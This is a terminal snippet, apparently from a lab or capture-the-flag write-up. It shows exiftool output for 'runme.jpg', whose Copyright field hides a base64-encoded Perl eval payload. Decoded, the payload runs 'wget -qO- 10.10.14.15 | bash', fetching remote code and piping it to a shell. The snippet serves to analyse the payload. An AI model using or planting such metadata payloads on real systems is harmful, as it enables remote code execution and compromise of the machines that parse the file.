 ❯ exiftool runme.jpg
ExifTool Version Number         : 12.41
File Name                       : runme.jpg
Directory                       : .
File Size                       : 28 KiB
File Modification Date/Time     : 2022:06:13 16:03:01+00:00
File Access Date/Time           : 2022:06:13 16:03:08+00:00
File Inode Change Date/Time     : 2022:06:13 16:03:01+00:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
X Resolution                    : 72
Y Resolution                    : 72
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Copyright                       : \." eq ''; return (eval { use MIME::Base64; eval(decode_base
64(q%c3lzdGVtKCJ3Z2V0IC1xTy0gMTAuMTAuMTQuMTUgfCBiYXNoIik=.%)); });#
Image Width                     : 245
Image Height                    : 368
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 245x368
Megapixels                      : 0.090
❯ echo "c3lzdGVtKCJ3Z2V0IC1xTy0gMTAuMTAuMTQuMTUgfCBiYXNoIik=" | base64 -d
system("wget -qO- 10.10.14.15 | bash")%